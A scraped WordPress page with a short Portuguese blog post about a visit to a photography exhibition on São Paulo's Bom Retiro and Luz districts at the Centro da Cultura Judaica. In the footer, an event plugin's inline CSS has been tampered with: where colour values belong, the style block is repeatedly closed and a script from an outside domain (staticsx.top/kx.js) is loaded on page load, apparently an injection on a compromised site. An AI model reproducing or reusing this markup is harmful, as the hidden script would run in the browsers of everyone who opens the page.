	<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-1057" title="IMG_2064_site" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site-300x200.jpg" alt="" width="300" height="200" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site-300x200.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site-600x400.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a>Mundo em Foco no Centro de Cultura Jadaica, com visita monitorada neste espaço onde toda a programação é voltada para o diálogo da cultura judaíca fomos ver a exposição fotográfica: Bom Retiro e Luz: Um Roteiro, 1976 &#8211; 2011 feita pelo fotógrafo Cristiano Mascaro e curadoria de Diógenes Moura.</p>
<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_1674.jpg"><img decoding="async" class="aligncenter size-medium wp-image-1058" title="IMG_1674" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_1674-300x200.jpg" alt="" width="300" height="200" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1674-300x200.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1674-600x400.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1674.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a>São imagens representativas de uma época onde as fotografias  foram realizadas na década de 70 e retratam a vida cotidiana do bairro,  conhecido como judeu.</p>
<p><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2122.jpg"><img decoding="async" class="aligncenter size-medium wp-image-1059" title="IMG_2122" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2122-300x200.jpg" alt="" width="300" height="200" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2122-300x200.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2122-600x400.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2122.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Neste espaço também vimos fotos da Cia de Foto, o Bob Wolfenson e a Marlene Bergamo, onde eles trabalham com as imagens, retratando as fotos antigas para os dias atuais.</p>
<p><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2116.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1060" title="IMG_2116" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2116-300x200.jpg" alt="" width="300" height="200" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2116-300x200.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2116-600x400.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2116.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a>Um trabalho diferente e muito legal de se conhecer.</p>
<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2103.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1062" title="IMG_2103" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2103-300x200.jpg" alt="" width="300" height="200" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2103-300x200.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2103-600x400.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_2103.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a>Fizemos uma dinâmica de criar uma história com as imagens vistas e depois apresentamos para os monitores do Centro da Cultura Judaica.</p>
<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-1063" title="IMG_1619" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619-200x300.jpg" alt="" width="200" height="300" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619-200x300.jpg 200w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619-600x900.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619-682x1024.jpg 682w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_1619.jpg 700w" sizes="(max-width: 200px) 100vw, 200px" /></a>Dia muito proveitoso e cheio de conhecimento.</p>
<p style="text-align: justify;">por Carla Soares</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1056"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/centro-cultura-judaica/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1056"
				>
				<span id="sharing-facebook-1056" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1056"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/centro-cultura-judaica/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1056"
				>
				<span id="sharing-x-1056" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-1056-696b0d4a957d1' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=1056&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-1056-696b0d4a957d1' data-name='like-post-frame-71392076-1056-696b0d4a957d1' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Tags</span>: <a href="https://www.mundoemfoco.org/tag/centro-da-cultura-judaica/" rel="tag">Centro da Cultura Judaica</a></div>





<section id="author-bio" class="clr">

	<div id="author-bio-inner">

		<div class="author-bio-avatar">

			<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor" rel="author" >
				<img alt='Avatar do autor do post' src='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=100&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=200&#038;d=blank&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</a>

		</div><!-- .author-bio-avatar -->

		<div class="author-bio-content clr">

			<h3 class="author-bio-title">
				<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor">
					Mundo em Foco				</a>
			</h3><!-- .author-bio-title -->

			
				<div class="author-bio-description clr">
					Mundo em Foco é uma Incubadora de sonhos e projetos em arte e cultura, auto-declarada como uma Organização de Centro Vazio (OCV), ou seja, um coletivo formado por pessoas, que tem como seu centro, valores (princípios) e intenções (missão e visão). Os membros atuam de forma autônoma e interligada para cumprir objetivos comuns, engajadas com questões sociais que envolvem comunidades com tecnologias e temas ligados às ciências humanas como: Cinema e Fotografia (ações principais) e vídeo, artes plásticas, meio ambiente, teatro, tv e novas mídias, entre outras (ações pontuais).  Acreditamos na democratização de ferramentas e das informações que sensibilizem o indivíduo à comunicação e ao seu desenvolvimento como ser humano. A equipe realiza ações diretas, como oficinas de cinema e fotografia, além de exposições, produzindo, finalizando, exibindo filmes e promovendo eventos que dialoguem com as mais variadas comunidades e coletivos.

Princípios

Conectar pessoas e democratizar ferramentas do conhecimento.

Missão

Mostrar e promover através de ferramentas de desenvolvimento cultural, principalmente ligados a imagem, questões sociais.

Visão

Ser referência de rede social e formação de agentes multiplicadores para um desenvolvimento local, global e humano.				</div><!-- author-bio-description -->

			
		</div>

	</div><!-- #author-bio-inner -->

</section><!-- #author-bio -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-370 post type-post status-publish format-standard hentry category-mundo-em-foco tag-teia-ribeirao-preto-reuniao-comisao-paulista-de-pontos-de-cultura entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/teia-de-ribeirao-preto/" rel="bookmark">Mundo em Foco em Ribeirão Preto</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-01-31T17:34:55-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/31/2011</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-201 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-click-na-lata-e-cia-no-festival-do-livro entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/click-na-lata-e-cia-no-festival-do-livro/" rel="bookmark">Click na Lata e Cia&#8230;no Festival do Livro</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2010-11-29T20:05:30-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/29/2010</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-720 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-oficina-fotojornalismo-click-na-lata-e-cia-samosi-oficinas-culturais entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/click-na-lata-e-cia-fotojornalismo/" rel="bookmark">Oficina Click na Lata e Cia&#8230; (Fotojornalismo)</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-04-21T16:05:28-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/21/2011</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/centro-cultura-judaica\/":1056};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
